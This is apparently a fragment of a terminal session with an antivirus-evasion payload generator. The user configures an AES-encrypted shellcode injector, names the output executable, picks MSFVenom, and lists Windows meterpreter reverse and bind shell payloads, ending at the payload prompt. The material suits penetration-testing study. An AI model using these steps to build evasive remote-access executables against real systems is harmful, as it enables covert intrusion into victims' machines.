 set Set shellcode option
[python/shellcode_inject/aes_encrypt>>]: set COMPILE_TO_EXE vijay.exe
[python/shellcode_inject/aes_encrypt>>]: generate
[?] Generate or supply custom shellcode?
1 - Ordnance (default)
2 - MSFVenom
3 - Custom shellcode string
4 - File with shellcode (\x41\x42..)
5 - Binary file with shellcode
[>] Please enter the number of your choice: 2
[*] Press [enter] for windows/meterpreter/reverse_tcp
[*] Press [tab] to list available payloads
[>] Please enter metasploit payload: windows/meterpreter/
windows/meterpreter/bind_hidden_ipknock_tcp windows/meterpreter/reverse_https_proxy
windows/meterpreter/bind_hidden_tcp windows/meterpreter/reverse_ipv6_tcp
windows/meterpreter/bind_ipv6_tcp windows/meterpreter/reverse_named_pipe
windows/meterpreter/bind_ipv6_tcp_uuid windows/meterpreter/reverse_nonx_tcp
windows/meterpreter/bind_named_pipe windows/meterpreter/reverse_ord_tcp
windows/meterpreter/bind_nonx_tcp windows/meterpreter/reverse_tcp
windows/meterpreter/bind_tcp windows/meterpreter/reverse_tcp_allports
windows/meterpreter/bind_tcp_rc4 windows/meterpreter/reverse_tcp_dns
windows/meterpreter/bind_tcp_uuid windows/meterpreter/reverse_tcp_rc4
windows/meterpreter/encrypted_reverse_tcp windows/meterpreter/reverse_tcp_rc4_dns
windows/meterpreter/reverse_hop_http windows/meterpreter/reverse_tcp_uuid
windows/meterpreter/reverse_http windows/meterpreter/reverse_udp
windows/meterpreter/reverse_http_proxy_pstore windows/meterpreter/reverse_winhttp
windows/meterpreter/reverse_https windows/meterpreter/reverse_winhttps
[>] Please enter metasploit payload: windows/meterpreter/